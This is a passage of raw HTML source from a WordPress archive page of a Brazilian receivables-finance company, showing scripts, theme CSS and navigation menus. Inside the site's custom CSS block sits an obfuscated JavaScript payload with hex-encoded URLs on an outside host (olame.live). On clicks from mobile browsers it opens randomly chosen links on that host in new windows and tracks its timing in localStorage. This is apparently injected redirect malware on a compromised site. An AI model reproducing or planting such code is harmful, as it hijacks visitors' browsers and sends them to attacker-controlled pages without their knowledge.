        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('bbg.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, web-worker-offloading, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="web-worker-offloading 0.2.0">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="generator" content="speculation-rules 1.6.0">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="optimization-detective 1.0.0-beta4; rest_api_unavailable">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="image-prioritizer 1.0.0-beta3">
    <style type="text/css" id="theme-header-css">

                    .site-description{
                display:none;
            }
                       
            .site-tagline,
            .sf-menu > li > a{
                color:#blank;
            }                          
                                        a,
            a:hover,
            a:focus ,
            .site-footer .widget h4 ,
            .footer-sidebar a,
            blockquote:before,
            .wpcf7-form h2,
            .required,
            .woocommerce .star-rating span,
            .site-main .tabs li.active a,
            .site-main .tabs a:hover,
            .features-subtitle,
            .section-subtitle,.team-position,.team-social,
            .plan-pricing,
            ul.stock_ticker .plus > .sqitem span,
            ul.stock_ticker .plus > .sqitem em:before,
            .testimonial-athor-position,
            .site-main .comment-list h4.fn,
            .main-slider-section .flex-direction-nav a:hover,
            .site-main .button.btn-white, .site-main button.btn-white, .site-main input[type="button"].btn-white, .site-main input[type="submit"].btn-white, .site-main .added_to_cart.btn-white, .site-footer .button.btn-white, .site-footer button.btn-white, .site-footer input[type="button"].btn-white, .site-footer input[type="submit"].btn-white, .site-footer .added_to_cart.btn-white, .main-header .button.btn-white, .main-header button.btn-white, .main-header input[type="button"].btn-white, .main-header input[type="submit"].btn-white, .main-header .added_to_cart.btn-white,
            .site-title {
                color: #3341a2;
            }
            .service-empty-thumbnail,
            .site-main .button.btn-grey:hover, .site-main .button.btn-grey:focus,
            .default-features .features-icon,
            .plan-box.recommend .plan-header,
            .brand-section,
            .main-slider-section .flex-control-paging li a.flex-active,
            .wrapper-icons .qty-cart,
            .thumb-related .thumb.thumb-default a,
            .widget #today,
            table thead,
            .navigation a.page-numbers:hover, .navigation .page-numbers.current,
            .toTop,
            .site-main .button.btn-white:hover, .site-main .button.btn-white:focus, .site-main button.btn-white:hover, .site-main button.btn-white:focus, .site-main input[type="button"].btn-white:hover, .site-main input[type="button"].btn-white:focus, .site-main input[type="submit"].btn-white:hover, .site-main input[type="submit"].btn-white:focus, .site-main .added_to_cart.btn-white:hover, .site-main .added_to_cart.btn-white:focus, .site-footer .button.btn-white:hover, .site-footer .button.btn-white:focus, .site-footer button.btn-white:hover, .site-footer button.btn-white:focus, .site-footer input[type="button"].btn-white:hover, .site-footer input[type="button"].btn-white:focus, .site-footer input[type="submit"].btn-white:hover, .site-footer input[type="submit"].btn-white:focus, .site-footer .added_to_cart.btn-white:hover, .site-footer .added_to_cart.btn-white:focus, .main-header .button.btn-white:hover, .main-header .button.btn-white:focus, .main-header button.btn-white:hover, .main-header button.btn-white:focus, .main-header input[type="button"].btn-white:hover, .main-header input[type="button"].btn-white:focus, .main-header input[type="submit"].btn-white:hover, .main-header input[type="submit"].btn-white:focus, .main-header .added_to_cart.btn-white:hover, .main-header .added_to_cart.btn-white:focus,
            .site-main .button, .site-main button, .site-main input[type="button"], .site-main input[type="submit"], .site-main .added_to_cart, .site-footer .button, .site-footer button, .site-footer input[type="button"], .site-footer input[type="submit"], .site-footer .added_to_cart, .main-header .button, .main-header button, .main-header input[type="button"], .main-header input[type="submit"], .main-header .added_to_cart {
                background:#3341a2;
            }
            .sf-menu > li.menu-item-object-custom.current > a,
            .sf-menu.home-menu > li.current > a,
            .sf-menu > li:hover > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a {
                color: #3341a2;
                border-top: 3px solid #3341a2;
            }
            .sf-menu > li.menu-item-object-custom > a {
                color: inherit;
                border-top: 3px solid transparent;
            }
                            .profit .motopress-button-obj .mp-theme-button-brand,
                .profit .motopress-button-obj .mp-theme-button-grey:hover,
                .motopress-table-obj .motopress-table.mp-theme-table-brand thead,
                .profit .motopress-download-button-obj .mp-theme-button-brand,
                .profit .motopress-download-button-obj .mp-theme-button-grey:hover,
                .profit .motopress-button-group-obj .mp-theme-button-brand,
                .profit .motopress-button-group-obj .mp-theme-button-grey:hover,
                .profit .motopress-service-box-obj .mp-theme-button-brand,
                .motopress-cta-style-brand,
                .motopress-countdown_timer.mp-theme-countdown-timer-brand .countdown-section,
                .motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-rounded, .motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-square, .motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-circle,
                .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-rounded .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-square .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-circle .motopress-ce-icon-bg
                {
                    background:#3341a2;
                }
                .profit .motopress-tabs-obj.ui-tabs.motopress-tabs-no-vertical .ui-tabs-nav li.ui-state-active a ,
                .profit .motopress-tabs-obj.ui-tabs.motopress-tabs-vertical .ui-tabs-nav li.ui-state-active a,
                .profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic .ui-tabs-nav li a:hover{
                    color: #3341a2!important;
                }
                .wrapper-mce-lite .motopress-cta-obj .motopress-cta.motopress-cta-style-3d{
                    background-color:#3341a2;
                }
                .motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-header .ui-icon,
                .profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a.flex-active, .profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a:hover, .profit .motopress-image-slider-obj .flex-control-paging li a.flex-active, .profit .motopress-image-slider-obj .flex-control-paging li a:hover,
                .profit .motopress-image-slider-obj .flex-direction-nav a{
                    background-color:#3341a2!important;
                }
                .mp-theme-icon-brand, .motopress-ce-icon-obj.mp-theme-icon-bg-brand .motopress-ce-icon-preview,
                .motopress-list-obj .motopress-list-type-icon .fa,
                .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-rounded .motopress-ce-icon-bg .motopress-ce-icon-preview, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-circle .motopress-ce-icon-bg .motopress-ce-icon-preview, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-square .motopress-ce-icon-bg .motopress-ce-icon-preview{
                    color: #3341a2;
                }
                .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-rounded .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-circle .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-square .motopress-ce-icon-bg {
                    border-color: #3341a2;
                }
                                                                    .service-right{
                    background: url("https://bbg.com.br/wp-content/uploads/2017/08/boleto-bradesco.jpg") no-repeat scroll 0px center ;
                }
                
    </style>
    <link rel="icon" href="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/
.object, .entry-video iframe, .entry-content iframe, .entry-header iframe, embed, .entry-thumbnail img, .entry-content img, .flexslider, .author-avatar, .thumb-related a, .empty-entry-thumbnail {
    padding: 0;
    background: #fff;
    -moz-box-shadow: 0 0px 0 #e3e3e3,inset 0 0 0 3px #fff;
    -webkit-box-shadow: 0 0px 0 #e3e3e3, inset 0 0 0 3px #fff;
    box-shadow: 0 0px 0 #e3e3e3, inset 0 0 0 3px #fff;
    border: 0px solid #e6e6e6;
}
.footer-sidebar {
    background: #1a1c21;
}
.footer-inner {
    background: #121417;
}
.section-subtitle {
    color: #aaa;
}
.main-slider-section .slide-content {
    color: #fff;
}
.main-slider-section .slide-title {
    color: #fff;
}
.main-slider-section .flex-direction-nav a {
    color: #fff;
}
.main-slider-section .flex-control-paging li a {
    background: #ccc;
}
h3 {
	color: #008001;
}
.transparent-section {
    font-size: 18px;
}
.news-section .thumb-related img {
    max-height: -webkit-fill-available;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x54\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x4e\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x70\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x71\x67\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x77\x71\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x6a\x4f\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x77\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6c\x71\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x65\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
<body data-rsssl=1 class="archive tag tag-cartao-de-credito tag-261 wp-custom-logo wp-theme-profit-lite profit cookies-not-set elementor-default elementor-kit-2043" >
<div
	class="wrapper wrapper-mce-lite">
			<header id="header"
		        class="main-header "
		        data-sticky-menu="off">
						<div class="site-header">
				<div class="container">
					<div class="site-logo">
						<div class="header-logo">
						<a href="https://bbg.com.br/" class="custom-logo-link" rel="home"><img width="200" height="65" src="https://bbg.com.br/wp-content/uploads/2017/08/cropped-logo-site-1.png" class="custom-logo" alt="BBG Securitizadora" decoding="async" /></a>						</div>
													<a class="home-link" href="https://bbg.com.br/"
							   title="BBG FIDC" rel="home">
								<div class="site-description">
									<h1 class="site-title ">BBG FIDC</h1>
																			<p class="site-tagline">Soluções Financeiras Inteligentes</p>
																	</div>
							</a>
											</div>
					<div class="wrapper-icons site-header-cart">
						
						<a href="#" class="search-icon"><i class="fa fa-search"></i></a>

					</div>
					<div id="navbar" class="navbar">
						<nav id="site-navigation" class="main-navigation">

							<div class="menu-menu-container"><ul id="main-menu" class="sf-menu "><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://bbg.com.br/"><span>Home</span></a></li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-186"><a href="#"><span>Institucional</span></a>
<ul class="sub-menu">
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://bbg.com.br/bbg-securitizadora-sobre-nos/"><span>Sobre Nós</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://bbg.com.br/securitizadora/"><span>O que é Securitizadora</span></a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://bbg.com.br/factoring/"><span>O que é Factoring</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://bbg.com.br/fidc/"><span>O que é FIDC</span></a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://bbg.com.br/politica-de-privacidade/"><span>Política de Privacidade</span></a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://bbg.com.br/linha-de-credito-cadastro/"><span>Cadastro</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="#"><span>Nossos Produtos</span></a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-153"><a href="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/"><span>Desconto de Duplicatas e Cheques</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-154"><a href="https://bbg.com.br/produtos/antecipacao-de-recebiveis/"><span>Antecipação de Recebíveis</span></a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="https://bbg.com.br/produtos/antecipacao-de-contratos/"><span>Antecipação de Contratos</span></a></li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="https://bbg.com.br/artigos"><span>Artigos</span></a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88"><a href="#"><span>Contato</span></a>
<ul class="sub-menu">
	<li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1873"><a href="https://bbg.com.br/#contato"><span>Fale Conosco</span></a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://bbg.com.br/trabalhe-conosco/"><span>Trabalhe Conosco</span></a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a href="#"><span>BBG Digital</span></a>
<ul class="sub-menu">
	<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a target="_blank" href="https://iwbarecebiveis.wba.com.br/"><span>Área do Cliente Securitizadora</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://plataforma.crdc.com.br:8443"><span>Assinatura Digital</span></a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://banco.bradesco/html/pessoajuridica/solucoes-integradas/outros/2-via-de-boleto.shtm"><span>2ª Via Boleto Bradesco</span></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="https://youtu.be/hVVDtukeZBs"><span>Vídeo | Certificado Digital</span></a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="https://bbg.com.br/wp-content/uploads/2017/08/video-CRDC.mp4"><span>Vídeo | Plataforma CRDC</span></a></li>
</ul>
</li>
</ul></div><div class="menu-menu-container"><div class="mobile-menu "><form name="menu-form" id="menu-form" action="#" method="" get"><div class="select-wrapper"><select onchange="if (this.value) window.location.href=this.value"><option value="https://bbg.com.br/" >Home</option>
<option value="" >Institucional<option value="https://bbg.com.br/bbg-securitizadora-sobre-nos/" >Sobre Nós</option>
<option value="https://bbg.com.br/securitizadora/" >O que é Securitizadora</option>
<option value="https://bbg.com.br/factoring/" >O que é Factoring</option>
<option value="https://bbg.com.br/fidc/" >O que é FIDC</option>
<option value="https://bbg.com.br/politica-de-privacidade/" >Política de Privacidade</option>
</option>
<option value="https://bbg.com.br/linha-de-credito-cadastro/" >Cadastro</option>
<option value="" >Nossos Produtos<option value="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/" >Desconto de Duplicatas e Cheques</option>
<option value="https://bbg.com.br/produtos/antecipacao-de-recebiveis/" >Antecipação de Recebíveis</option>
<option value="https://bbg.com.br/produtos/antecipacao-de-contratos/" >Antecipação de Contratos</option>
</option>
<option value="https://bbg.com.br/artigos" >Artigos</option>
<option value="" >Contato<option value="https://bbg.com.br/#contato" >Fale Conosco</option>
<option value="https://bbg.com.br/trabalhe-conosco/" >Trabalhe Conosco</option>
</option>
<option value="" >BBG Digital<option value="https://iwbarecebiveis.wba.com.br/" >Área do Cliente Securitizadora</option>
<option value="https://plataforma.crdc.com.br:8443" >Assinatura Digital</option>
<option value="https://banco.bradesco/html/pessoajuridica/solucoes-integradas/outros/2-via-de-boleto.shtm" >2ª Via Boleto Bradesco</option>
<option value="https://youtu.be/hVVDtukeZBs" >Vídeo | Certificado Digital</option>
<option value="https://bbg.com.br/wp-content/uploads/2017/08/video-CRDC.mp4" >Vídeo | Plataforma CRDC</option>
</option>
</select></div></form></div></div>						</nav>
					</div>
					<div class="modal-search-modal">
						<a href="#" class="close-search-modal"><i class="fa fa-close"></i></a>
						<form method="get" class="search-form" action="https://bbg.com.br/">
							<input type="text" class="search-field" autofocus
							       placeholder="Para pesquisar, comece a digitar..." value=""
							       name="s"
							       title="Search for:"/>
							<button type="submit" class="search-submit">search</button>
						</form>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>
		<div id="main" class="site-main">

    <div class="page-header">
        <div class="container">
            <h2 class="page-title">
                Archives            </h2>
            <div class="breadcrumb-wrapper">
                <div class="breadcrumb breadcrumbs sp-breadcrumbs"><div class="breadcrumb-trail"><a href="https://bbg.com.br" title="BBG FIDC" rel="home" class="trail-begin">Home</a> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="trail-end">Cartão de Crédito</span></div></div>            </div>
        </div>
    </div>
<div class="container main-container list-posts">
    <div class="row clearfix">
        <div class=" col-xs-12 col-sm-8 col-md-8 col-lg-8">
                         
                                                    <article id="post-2223" class="post-in-blog post post-2223 type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-cartao-de-credito tag-futuro">
    			<div class="entry-thumbnail">
							<a href="https://bbg.com.br/cartao-de-credito-deixara-de-existir-no-brasil-o-que-diz-o-banco-central/"><img fetchpriority="high" width="870" height="480" src="https://bbg.com.br/wp-content/uploads/2023/12/Depositphotos_3311391_XL-870x480.jpg" class="attachment-post-thumbnail size-post-thumbnail not-transparent wp-post-image" alt="cartão de crédito" decoding="async" data-has-transparency="false" data-dominant-color="8b9093" style="--dominant-color: #8b9093;" /></a>
					</div>
		    <header class="entry-header">
        <h3 class="entry-title">
